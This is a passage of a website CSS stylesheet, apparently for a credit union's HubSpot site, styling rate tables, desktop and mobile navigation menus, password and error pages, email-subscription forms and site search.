  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  border: 0;
}

/* Global Footer CTA Banner */
.footer-cta-banner {
  /*background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Images/IQ_Plaid_pattern.jpg');*/
  padding-bottom: 75px;
}
.footer-cta-banner .background-img {
  padding-top: 50%;
}
.footer-cta-banner .white-box {
  margin-top: -200px;
}
.footer-cta-banner .white-box .inner {
  max-width: 550px;
  margin: 0 auto;
}
.footer-cta-banner .white-box .inner *:last-child {
  margin-bottom: 0;
}
.footer-cta-banner .white-box .inner .cta_button {
  margin-top: 20px;
}

@media (min-width: 1025px) {
  .footer-cta-banner .white-box {
    padding: 95px 50px 110px;
  }
}

@media (max-width: 767px) {
  .footer-cta-banner .white-box {
    padding: 25px 20px;
    margin-top: -50px;
  }
  .footer-cta-banner .white-box .inner h2 {
    font-size: 3.0rem;
  }
}

/* Rates Table */
.rate-table {
  margin: 35px auto 20px;
}
.rate-table .effective-date {
  margin-bottom: 20px;
  font-size: 1.8rem;
}
.rate-table .below-table {
  font-size: 1.4rem;
  margin-top: 25px;
}

.rate-table .below-table a{
  text-decoration: underline;
  font-weight: bold;
}

@media (min-width: 768px) {
  .rate-table .responsive.table {
    text-align: center;
    width: 100%;
  }
  .rate-table.three-columns table tr th,
  .rate-table.three-columns table tr td {
    width: 25%;
  }
  .rate-table.four-columns table tr th,
  .rate-table.four-columns table tr td {
    width: 19%;
  }
  .rate-table.four-columns table tr th:first-child,
  .rate-table.four-columns table tr td:first-child {
    width: 24%;
  }
  .rate-table.five-columns table tr th,
  .rate-table.five-columns table tr td {
    width: 15%;
  }
  .rate-table.five-columns table tr th:first-child,
  .rate-table.five-columns table tr td:first-child {
    width: 25%;
  }
  .rate-table .col-headers th:not(.blank) {
    color: #fff;
    background: #003D55;
    border: 2px solid #fff;
    border-top: 0;
    padding: 25px 10px;
  }
  .rate-table .col-headers th:first-child {
    border-left: 0;
    border-radius: 10px 0 0 0;
  }
  .rate-table .col-headers th:last-child {
    border-right: 0;
    border-radius: 0 10px 0 0;
  }
  .rate-table .row-info td {
    border-bottom: 1px solid #DBDBDB;
    padding: 17px 10px;
  }
  .rate-table .row-info:last-child td:not(.row-title) {
    border: 0;
  }
  .rate-table td.row-title,
  .rate-table th.row-title {
    background: #DBDBDB;
    border-top: 2px solid #fff;
    border-right: 2px solid #fff;
    border-bottom: 3px solid #fff;
    padding: 17px 10px;
    font-weight: 400;
  }
  .rate-table tr.row-info:last-child td.row-title {
    border-radius: 0 0 0 10px;
    border-bottom: 0;
  }
  .rate-table tr.row-info:last-child td:last-child {
    border-radius: 0 0 10px 0;
  }
}

@media (max-width: 767px) {
  .rate-table .col-headers,
  .rate-table .row-info .row-title span {
    display: none;
  }
  .rate-table table.responsive tr {
    border-color: #DBDBDB;
    border-top: 0;
  }
  .rate-table .row-info .row-title {
    text-align: center;
    font-family: 'CalibreSemibold', sans-serif;
    background: #003D55;
    color: #fff;
    padding: 15px 10px;
  }
  .rate-table .row-info td:not(.row-title) {
    padding: 5px 10px;
  }
  .rate-table .row-info td:nth-child(2) {
    padding-top: 10px;
  }
  .rate-table .row-info td:last-child {
    padding-bottom: 10px;
  }
}

/* Table on a gray background */
@media (min-width: 768px) {
  .section-lightgrey .rate-table .col-headers th {
    border-bottom: 2px solid  #F2F2F2;
  }
  .section-lightgrey .rate-table .col-headers th:first-child {
    border-left: 0;
  }
  .section-lightgrey .rate-table .row-info td:not(.row-title) {
    border-left: 2px solid  #F2F2F2 !important;
  }
  .section-lightgrey .rate-table .col-headers th:not(.blank),
  .section-lightgrey .rate-table td {
    border-right: 2px solid  #F2F2F2 !important;
  }
  .section-lightgrey .rate-table td.row-title,
  .section-lightgrey .rate-table th.row-title,
  .section-lightgrey .rate-table .row-info td  {
    border-top: 2px solid  #F2F2F2 !important;
    border-bottom: 2px solid  #F2F2F2!important;
  }
  .section-lightgrey .rate-table .row-info td:not(.row-title) {
    background: #fff;
  }
}

@media (max-width: 767px) {
  .section-lightgrey .rate-table table.responsive  {
    background: #fff;
  }
}


/* ==========================================================================
3. MAIN NAVIGATION                                            
========================================================================== */

/* Parent List */
.custom-menu-primary .hs-menu-wrapper > ul { 
  background: none;

}
.custom-menu-primary .hs-menu-wrapper > ul li {
  background: none;
  padding: 0;
}
.custom-menu-primary .hs-menu-wrapper > ul li a,
.mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2,
.mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2 button,
.mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2,
.mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2 button,
.top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2,
.top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2 button,
.top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2,
.top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2 button {
  color: #414042;
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 1.6rem;
  line-height: 1.5;
  text-decoration: none;
  padding: 15px 0;
}

.mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2,
.mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2 button,
.mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2,
.mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2 button,
.top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2,
.top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2 button,
.top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2,
.top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2 button {
  -webkit-appearance: none;
  background: none;
  border: none;
  cursor: pointer;
  padding: 20px 0;
  padding: 0;
  margin: 0;
  text-transform: uppercase;
}

.custom-menu-primary .hs-menu-wrapper > ul > li > button {
  color: #414042;
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 1.6rem;
  line-height: 1;
  text-decoration: none;
  padding: 15px 0;
  -webkit-appearance: none;
  background: none;
  border: none;
  cursor: pointer;
}
.custom-menu-primary .hs-menu-wrapper ul li a:hover,
.custom-menu-primary .hs-menu-wrapper ul li.active a,
.custom-menu-primary .hs-menu-wrapper ul li.active-branch a {
  color: #B01C2E;
  text-decoration: underline;
}
.custom-menu-primary .hs-menu-wrapper a:hover {
  opacity: 1;
}

@media (max-width: 1024px) {
.custom-menu-primary .hs-menu-wrapper > ul > li > button {
  background: #F2F2F2;
}
}

@media (min-width: 1025px) {  
  .top-nav .top-menu .hs-menu-wrapper > ul,
  .bot-nav .btn-menu .hs-menu-wrapper > ul { 
    float: right;
    text-align: center;
  }
  .top-nav .top-menu .hs-menu-wrapper > ul > li {
    margin-right: 30px;
  }
  .bot-nav .main-menu .hs-menu-wrapper > ul > li {
    margin-right: 20px;
  }
  .top-nav .top-menu .hs-menu-wrapper > ul > li:last-child,
  .bot-nav .main-menu .hs-menu-wrapper > ul > li:last-child {
    margin-right: 0;
  }
  .custom-menu-primary .hs-menu-wrapper > ul > li.hs-item-has-children > a:after,
  .custom-menu-primary .hs-menu-wrapper > ul > li.hs-item-has-children > button:after {
    display: inline-block;
    content: '';
    background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/down-arrow-dark.svg');
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
    width: 15px;
    height: 10px;
    margin-left: 7px;
  }
}
@media (min-width: 1025px) and (max-width: 1160px) {
  .custom-menu-primary .hs-menu-wrapper > ul > li {
    margin-right: 10px;
  }
}

/* Child List */
.custom-menu-primary .hs-menu-wrapper > ul ul {
  position: relative;
  background: #DBDBDB;
  text-align: left;
  padding: 20px;
  /*transition: .3s ease .2s !important;*/
}
@media (min-width: 1025px) {  
  .custom-menu-primary .hs-menu-wrapper > ul ul { 
    min-width: 220px;
  }
  .custom-menu-primary .hs-menu-wrapper > ul ul:before,
  .custom-menu-primary .hs-menu-wrapper > ul ul:after {
    content: '';
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 15px 13px 15px;
    border-color: transparent transparent #DBDBDB transparent;
    position: absolute;
    top: -13px;
    right: 0;
    left: 0;
    margin: 0 auto;
  }

  .top-nav .custom-menu-primary .hs-menu-wrapper > ul li.hs-item-has-children:last-child ul.hs-menu-children-wrapper {
    left: 0;
  }
  .top-nav .custom-menu-primary .hs-menu-wrapper > ul li.hs-menu-depth-1:last-child ul:before,
  .top-nav .custom-menu-primary .hs-menu-wrapper > ul li.hs-menu-depth-1:last-child ul:after {
    left: 40%;
  }

  .bot-nav .custom-menu-primary .hs-menu-wrapper > ul li.hs-item-has-children:last-child ul.hs-menu-children-wrapper {
    left: 35%;
  }
  .bot-nav .custom-menu-primary .hs-menu-wrapper > ul li.hs-menu-depth-1:last-child ul:before,
  .bot-nav .custom-menu-primary .hs-menu-wrapper > ul li.hs-menu-depth-1:last-child ul:after {
    left: 20%;
  }
}
.custom-menu-primary .hs-menu-wrapper > ul ul li {
  background: none;
  padding: 10px 0;
}
.custom-menu-primary .hs-menu-wrapper > ul ul li a {
  display: block;
  padding: 0;
}

/* Override max width on menu links */
.custom-menu-primary .hs-menu-wrapper > ul li a, 
.custom-menu-primary .hs-menu-wrapper > ul li h2 button,
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
  overflow: visible !important;
  max-width: none !important;
  width: auto !important;
}

.custom-menu-primary .hs-menu-wrapper > ul li a.nohref,
.custom-menu-primary .hs-menu-wrapper > ul li h2 button {
  cursor: default;
}

/* Fix menu disappearing on desktop after toggling mobile menu */
@media screen and (min-width: 1025px) {
  .custom-menu-primary .hs-menu-wrapper { 
    display: block !important;
    text-align: center;
  }
}

@media screen and (max-width: 1025px) {
  .bot-nav .hs-menu-wrapper { 
    /*width: 94%;*/
  }
  .hs-search-container {
  display:none;
  }
}



/* ==========================================================================
Mobile Menu - Hubspot Standard Toggle Menu
========================================================================== */
/**
* Special Note
*
* When the menu is open, a class of .mobile-open is applied to the body. You can 
* use this for custom styling on any element when the menu is in the open position.                     
*/
.nolink .child-trigger {
  width: 100% !important;
  text-align: right;
  right: 0;
  left: 0;
}
.nolink .child-trigger i {
  margin-left: -32px;
  margin-right: 32px;
}

.hamburger, .child-trigger{
  display: none; /* Hide button on Desktop */
}

.hamburger:focus {
}

.custom-menu-primary .mobile {
  display: none;
}

@media (max-width: 1024px){

  /* Variables
  ========================================================================== */
     /* Set Mobile Menu Background Color */
        /* Set Link Color */
   /* Set Link Hover Color */

  /* 
  * Menu Reset
  *
  * Remove styling from desktop version of custom-menu-primary. Place any 
  * additional CSS you want removed from the mobile menu in this reset 
  */
  .custom-menu-primary,
  .custom-menu-primary .hs-menu-wrapper > ul,
  .custom-menu-primary .hs-menu-wrapper > ul li,
  .custom-menu-primary .hs-menu-wrapper > ul li a:not(.button),
  .mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2,
  .mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2 button,
  .mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2,
  .mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2 button,
  .top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2,
  .top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2 button,
  .top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2,
  .top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2 button{
    display: block;
    float: none;
    position: static;
    top: auto;
    right: auto;
    left: auto;
    bottom: auto;
    margin: 0px;
    background-image: none;
    background-color: transparent;
    border: 0px;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow:    none;
    box-shadow:         none; 
    max-width: none;
    width: 100%;
    height: auto;
    line-height: 1.25;  
    font-weight: 400;
    text-decoration: none;
    text-indent: 0px;
    text-align: left;
    color:#414042;
  }
  
  .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1:not(.mobile)
  .custom-menu-primary .hs-menu-wrapper > ul li a.button {
    font-size: 1.6rem;
    margin: 10px 0 20px;
  }

  /*!
  * Hamburgers
  * @description Tasty CSS-animated hamburgers
  * @author Jonathan Suh @jonsuh
  * @site https://jonsuh.com/hamburgers
  * @link https://github.com/jonsuh/hamburgers
  */
  .hamburger {
    padding: 0;
    display: inline-block;
    cursor: pointer;
    transition-property: opacity, -webkit-filter;
    transition-property: opacity, filter;
    transition-property: opacity, filter, -webkit-filter;
    transition-duration: 0.15s;
    transition-timing-function: linear;
    font: inherit;
    color: inherit;
    text-transform: none;
    background-color: transparent;
    border: 0;
    margin: 0;
    overflow: visible; 
    position:absolute;
    top: 43px;
    right: 15px;
  }
  .hamburger:hover {
    opacity: 0.7; 
  }
  .hamburger-box {
    width: 30px;
    height: 24px;
    display: inline-block;
    position: relative; 
  }
  .hamburger-inner {
    display: block;
    top: 50%;
    margin-top: -2px; 
  }
  .hamburger-inner, .hamburger-inner::before, .hamburger-inner::after,
  .project .hamburger-inner.black, .project .hamburger-inner.black::before, .project .hamburger-inner.black::after {
    width: 30px;
    height: 3px;
    background-color: #414042;
    border-radius: 3px;
    position: absolute;
    transition-property: -webkit-transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform;
    transition-duration: 0.15s;
    transition-timing-function: ease; 
  }
  .project .hamburger-inner, .project .hamburger-inner::before, .project .hamburger-inner::after {
    background-color: #ffffff;
  }
  .hamburger-inner::before, .hamburger-inner::after {
    content: "";
    display: block; 
  }
  .hamburger-inner::before {
    top: -10px; 
  }
  .hamburger-inner::after {
    bottom: -10px; 
  }

  /*
  * Squeeze
  */
  .hamburger--squeeze .hamburger-inner {
    transition-duration: 0.1s;
    transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); 
  }
  .hamburger--squeeze .hamburger-inner::before {
    transition: top 0.1s 0.14s ease, opacity 0.1s ease; 
  }
  .hamburger--squeeze .hamburger-inner::after {
    transition: bottom 0.1s 0.14s ease, -webkit-transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
    transition: bottom 0.1s 0.14s ease, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
    transition: bottom 0.1s 0.14s ease, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19); 
  }
  .mobile-open .hamburger--squeeze .hamburger-inner {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    transition-delay: 0.14s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); 
  }
  .mobile-open .hamburger--squeeze .hamburger-inner::before {
    top: 0;
    opacity: 0;
    transition: top 0.1s ease, opacity 0.1s 0.14s ease; 
  }
  .mobile-open .hamburger--squeeze .hamburger-inner::after {
    bottom: 0;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    transition: bottom 0.1s ease, -webkit-transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: bottom 0.1s ease, transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: bottom 0.1s ease, transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1); 
  }

  /* Child Toggle Button
  ========================================================================== */
  .child-trigger{
    display: block !important; /* Hide button on Desktop */
    cursor: pointer; /* Mouse pointer type on hover */
    position: absolute;
    top: 12px;
    right: 0px;
    width: 55px !important; /* Button width */
    min-width: 55px !important;
    height: 36px !important; /* Button height */  
    padding: 0 !important;
    /*border-left: 1px dotted rgba(0, 0, 0, .20);*/
    text-align: center;
    font-size: 2.4rem;
    pointer-events: none;
  }
  .child-trigger:hover{
    text-decoration: none;
  }
  .child-trigger svg {
    transform: rotate(-90deg);
  }
  .child-trigger.child-open svg {
    transform: rotate(0deg);
  }
  .child-trigger i{
    position: relative;
    top: 5px;
    margin-left: -4px;
    font-style: normal;
    color: #414042;
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  .child-trigger i:after{
    position: absolute;
    content: "\f105 ";
    font-family: FontAwesome;
    -webkit-transition: -webkit-transform .15s ease-in-out;
    -ms-transition: -ms-transform .15s ease-in-out;
    transition: transform .15s ease-in-out;
  }
  .child-trigger.child-open i:after{
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
  }
  .hs-menu-depth-2 svg {
    display: none;
  }
  .child-trigger.child-open + .hs-menu-children-wrapper .lvl3-links {
    display: block !important;
  }

  /* 2nd level child trigger */
  .custom-menu-primary ul ul .child-trigger{
    height: 36px !important; /* Button height */  
    font-weight: 400;
  }
  .custom-menu-primary ul ul .child-trigger i{
    top: 4px;
  }

  /* Menu Styles on Mobile Devices
  ========================================================================== */  
  .custom-menu-primary.js-enabled{
    margin: 0 -20px 0 !important;
  }

  /* Hide menu on mobile */
  .custom-menu-primary.js-enabled .hs-menu-wrapper,
  .custom-menu-primary.js-enabled .hs-menu-children-wrapper{
    display: none;
  }  

  /* Make child lists appear below parent items */
  .custom-menu-primary ul.hs-menu-children-wrapper{
    visibility: visible !important;
    opacity: 1 !important;
    position: static !important;
    display: none;
  }

  /* Mobile Menu Styles */ 
  .custom-menu-primary.js-enabled .hs-menu-wrapper{
    width: 100%;
    position: absolute; /**************************************************************/
    top: 97px; 
    height: calc(100vh - 97px);/* Positions the menu to drop from the very top of the screen */
    overflow: auto !important;
    left: 0;          /**************************************************************/
    padding: 0;
  }
  .custom-menu-primary .hs-menu-wrapper{
    background-color: #fff; /* Menu background color set off global menuColorMobile variable */
    width: 100%; /* Full screen width */
    z-index: 9;
    margin-top: 23px;
  }

  /* Menu CTA */
  .custom-menu-primary .hs-menu-wrapper .last-menu-item {
    padding: 0 20px;
  }
  

  .custom-menu-primary .hs-menu-wrapper .last-menu-item .hs-search-field{
  /*display: none;*/
  }

  /* Level 1 Menu List Styles */
  .custom-menu-primary .hs-menu-wrapper > ul {
  }
  .custom-menu-primary .hs-menu-wrapper > ul > li{
    position: relative;
  }
  .custom-menu-primary .hs-menu-wrapper > ul > li a:not(.button),
  .custom-menu-primary .hs-menu-wrapper > ul > li > button,
  .custom-menu-primary .hs-menu-wrapper > ul > li h2 button {
    font-size: 1.6rem; /* Font size of top level list items */
    overflow: visible;
  }

  /* Level 1 and Higher Menu List Styles */
  .custom-menu-primary .hs-menu-wrapper > ul {
    padding: 5px 0;
  }
  .custom-menu-primary .hs-menu-wrapper > ul li{
  }
  .custom-menu-primary .hs-menu-wrapper > ul li a:not(.button),
  .custom-menu-primary .hs-menu-wrapper > ul li > button {
    padding: 10px 20px;
    color:#414042; /* link color set by global mobile-aColor variable */
    font-weight: 400;
    text-align: left;
  }
  .custom-menu-primary .hs-menu-wrapper > ul li a:not(.button):hover,
  .custom-menu-primary .hs-menu-wrapper > ul li.active a,
  .custom-menu-primary .hs-menu-wrapper > ul li.active-branch a {
    color: ;
  }

  /* Level 2 and Higher Menu List Styles */
  .custom-menu-primary .hs-menu-wrapper > ul ul:before {
    display: none;
  }
  .custom-menu-primary .hs-menu-wrapper > ul ul {
    background-color: ;
    box-shadow: none;
    padding: 5px 0;
    margin-bottom: -4px;
  }
  .custom-menu-primary .hs-menu-wrapper > ul ul li{
    background-color: rgba(255, 255, 255, .08);
    padding: 0;
  }
  .custom-menu-primary .hs-menu-wrapper > ul ul li a {
    color: #414042;
    text-indent: 10px; /* Indent Child lists */
    font-size: 1.6rem; /* Font size of child lists */
    text-transform: initial !important;
    padding: 10px 20px !important;
    margin: 0 auto !important;
  }

  .mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2 button,
  .mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2 button,
  .top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2 button,
  .top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2 button {
    color: #414042;
    text-indent: 0; /* Indent Child lists */
    font-size: 1.6rem; /* Font size of child lists */
    text-transform: initial !important;
    padding: 10px 20px !important;
    margin: 0 auto !important;
    width: 100% !important;
    cursor: default;
  }

  /* Level 3 and Higher Menu List Styles */
  .custom-menu-primary .hs-menu-wrapper > ul ul ul {
    padding: 0;
    margin: 0 auto;
  }
  .custom-menu-primary .hs-menu-wrapper > ul ul ul li a{
    text-indent: 30px; /* Indent Child lists */
    font-size: 1.4rem !important; /* Font size of child lists */
    font-weight: 400;
    font-family: 'CalibreReg', sans-serif;
    padding: 7px 20px 7px 30px !important;
  }
  .custom-menu-primary .hs-menu-wrapper > ul ul ul ul li a{
    text-indent: 50px; /* Indent Child lists */
  }

  .custom-menu-primary .hs-menu-wrapper > ul li.mobile,
  .custom-menu-primary .hs-menu-wrapper > ul li.mobile > li {
    padding-right: 0;
    padding-left: 0;
  }
  
  .custom-menu-primary .hs-menu-wrapper > ul li.mobile > li.online-banking {
    padding-right: 15px;
    padding-left: 15px;
  }
  
  .custom-menu-primary .hs-menu-wrapper > ul > li button.iqculogin {
    width: auto;
  }
  
  .custom-menu-primary .hs-menu-wrapper > ul {
    display: grid;
  }
  
  .custom-menu-primary .hs-menu-wrapper > ul > li.mobile:first-child {
    margin-bottom: 16px;
  }
}



/* ==========================================================================


4. TEMPLATE MODULE SELECTORS                                         


========================================================================== */


/* System Pages                                          
========================================================================== */

/* Error Templates */
.system-box {
  background: #F2F2F2;
  border-radius: 10px;
  padding: 60px 90px;
  text-align: center;
  font-size: 2.1rem;
  color: #414042;
  max-width: 780px;
  margin: 0 auto !important;
  float: none !important;
  box-shadow: -5px 20px 45px rgba(65,64,66,0.3);
}

.system-box h1 {
  color: #000;
}

.hs_error_rollup {
  display: none !important;
}

.password-page .system-box h1:before {
  display: inline-block;
  content: '';
  width: 37px;
  height: 46px;
  margin-right: 20px;
  background-image: url(//cdn2.hubspot.net/hubfs/142915/_einstein/system/lock.png);
  background-position: 0 0;
  background-repeat: no-repeat;
}

@media (max-width: 599px) {
  .password-page .system-box h1:before {
    display: block;
    margin: 0 auto 10px;
  }
}

.system-box form {
  margin-top: 30px;
}

.system-box input[type="password"],
.system-box input[type="submit"] {
  display: block;
  float: left;
  margin: 0 !important;
}

.system-box input[type="password"] {
  width: 75%;
  height: 50px;
  font-size: 1.8rem;
  line-height: 1.5;
  letter-spacing: 0.5px;
  vertical-align: middle;
  border: 0;
  padding: 5px 15px;
}

.system-box input[type="submit"] {
  width: 25%;
  border-radius: 0;
  text-transform: none;
}

.system-box .page-header {
  margin: 0;
  padding: 0;
}

.system-box #email-prefs-form {
  margin: 0;
}

.system-box #email-prefs-form #content > div {
  float: left;
  width: 66%;
  padding: 0;
  margin: 0;
}

.system-box #email-prefs-form #content input[type="email"] {
  width: 100% !important;
  height: 50px;
  margin: 0 !important;
  font-size: 1.6rem !important;
  line-height: 1.5;
  vertical-align: middle;
  border: 0 !important;
  padding: 15px !important;
}

.system-box #email-prefs-form #content input[type="submit"] {
  width: 34%;
  clear: none !important;
}

.system-box .widget-type-email_simple_subscription h1 {
  font-weight: 300;
  font-size: 5.5rem;
  line-height: 1.25;
  margin-top: 0;
  margin-bottom: 20px;
}

.system-box .widget-type-email_simple_subscription h3 {
  font-weight: 400;
  font-size: 2.1rem;
  color: #414042;
  margin-top: 0;
  margin-bottom: 20px;
}

.system-box ::-webkit-input-placeholder { /* Webkit Browsers */
  font-size: 2.0rem;
  line-height: 19px;
}
.system-box :-moz-placeholder { /* Firefox 18- */
  line-height: 16px;
}
.system-box ::-moz-placeholder { /* Firefox 19+ */
  line-height: 16px;
}
.system-box :-ms-input-placeholder { /* IE10 */
  line-height: 16px;
}

.password-page .system-box ::-webkit-input-placeholder { /* Webkit Browsers */
  line-height: 16px;
}
.password-page .system-box :-moz-placeholder { /* Firefox 18- */
  line-height: 36px;
}
.password-page .system-box ::-moz-placeholder { /* Firefox 19+ */
  line-height: 36px;
}
.password-page .system-box :-ms-input-placeholder { /* IE10 */
  line-height: 36px;
}

@media (max-width: 767px) {
  .system-box {
    padding: 20px 30px;
  }

  .system-box .widget-type-email_simple_subscription h1 {
    font-size: 3.6rem;
  }

  .system-box input[type="password"],
  .system-box input[type="submit"] {
    width: 100%;
    clear: both;
  }
}

@media (max-width: 599px) {
  .system-box {
    padding: 20px;
  }

  .system-box #email-prefs-form #content > div {
    width: 100%;
    clear: both;
  }

  .system-box #email-prefs-form #content input[type="submit"] {
    width: 100%;
    clear: both !important;
  }
}

.system-template .page-header {
  margin: 0;
  padding: 0;
}

.widget-type-email_subscriptions p, .widget-type-email_subscriptions h1 {
  font-size: 5.0rem;
  font-weight: 300;
  margin: 0 0 20px;
  line-height: 1.25;
}

@media (max-width: 767px) {
  .widget-type-email_subscriptions p, .widget-type-email_subscriptions h1 {
    font-size: 3.6rem;
  }
}

.system-template .widget-type-email_subscriptions_confirmation h2,
.system-template .widget-type-email_simple_subscription h2 {
  font-size: 3.1rem;
  font-weight: 700;
  margin: 0 0 20px;
  line-height: 1.25;
}

.system-template .widget-type-email_subscriptions_confirmation h2:before {
  display: block;
  font-size: 3.6rem;
  margin-bottom: 5px;
  text-align: center;
}

.system-template .widget-type-email_subscriptions h2 {
  font-size: 2.4rem;
  font-weight: 700;
  margin: 0 0 20px;
  line-height: 1.25;
}

.system-template .widget-type-email_subscriptions_confirmation p,
.system-template .widget-type-email_simple_subscription p {
  font-size: 4.2rem;
  font-weight: 300;
  margin: 0 0 20px;
  line-height: 1.5;
}

.system-template .widget-type-email_subscriptions p {
  font-size: 1.8rem;
  font-weight: 300;
  margin: 0 0 20px;
  line-height: 1.5;
}
.system-template .widget-type-email_subscriptions .item-inner p {
  margin-bottom: 0;
}

.system-template .widget-type-email_subscriptions input[type="submit"] {
  width: auto;
  max-width: 100%;
}

.system-template .checkbox-row input[type="checkbox"] {
  margin-top: -3px;
  z-index: 1;
  opacity: 0;
  width: 22px;
  height: 20px;
  cursor: pointer;
}

.system-template .subscribe-options label {
  margin: 0;
}

@media (max-width: 767px) {
  .system-template .widget-type-email_subscriptions_confirmation h2,
  .system-template .widget-type-email_simple_subscription h2 {
    font-size: 2.2rem;
  }

  .error-404 .body-container .flex img,
  .error-500 .body-container .flex img {
    margin-bottom: 30px;
  }
}


.system-box input[type="submit"],
.system-box #email-prefs-form #content input[type="submit"] {
  height: 50px;
}

@media (min-width: 768px) {
  .system-template .section {
    padding: 90px 0;
  }
  .system-template.error-404 .section,
  .system-template.error-500 .section {
    padding: 100px 0;
  }
}


/* Site Search */
.hs-search-field,
.hs-search-field .hs-search-field__input {
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 1.6rem;
  line-height: 1.5;
}

.hs-search-field__form {
  display: none;
}

.hs-search-field--visible .hs-search-field__form {
  display: block;
}

.hs-search-field__button {
    width: 40px; /* or any desired size */
    height: 40px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0; /* to override any existing padding */
}

.hs-search-field form {
  position: relative;
}
.hs-search-field .hs-search-field__bar form button,
.hs-search-field .hs-search-field__bar form button svg {
  background: transparent;
}
.hs-search-field .hs-search-field__bar form button {
  position: absolute;
  right: 15px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
  border: 0;
  padding: 0;
  max-width: 15px;
  -webkit-appearance: none;
}
.hs-search-field .hs-search-field__bar form button svg {
  height: 12px;
  fill: #414042;
}

@media (max-width: 1024px) {
  .mobile .hs-search-field {
    padding: 12px 25px;
  }
  .mobile ul.hs-search-field__suggestions {
    display: none !important;
  }
}

/* Site Search Placeholder Text */ 
.hs-search-field ::-webkit-input-placeholder { /* Webkit Browsers */
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 1.6rem;
  line-height: 1.5;
}
.hs-search-field :-moz-placeholder { /* Firefox 18- */
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 1.6rem;
  line-height: 1.5;
}
.hs-search-field ::-moz-placeholder { /* Firefox 19+ */
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 1.6rem;
  line-height: 1.5;
}
.hs-search-field :-ms-input-placeholder { /* IE10 */
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 1.6rem;
  line-height: 1.5;
}

/* Search Results Page */
.search .hs-search-field__suggestions {
  display: none !important;
}
.search-results .hs-search-field {
  max-width: 300px;
  margin: 0 auto;
}
.search-results .hs-search-field .hs-search-field__suggestions {
  border-color #003D55;
  padding: 5px 0;
}
.search-results .hs-search-field .hs-search-field__suggestions li#results-for,
.search-results .hs-search-field .hs-search-field__suggestions li a {
  padding: 5px 10px;
}
.search-results .hs-search-field .hs-search-field__suggestions li a:hover, 
.search-results .hs-search-field .hs-search-field__suggestions li a:focus {
  background: #F2F2F2;
}

.search-results .hs-search-results li a.hs-search-results__title {
  display: block;
  font-size: 2.0rem;
  margin-bottom: 5px;
}
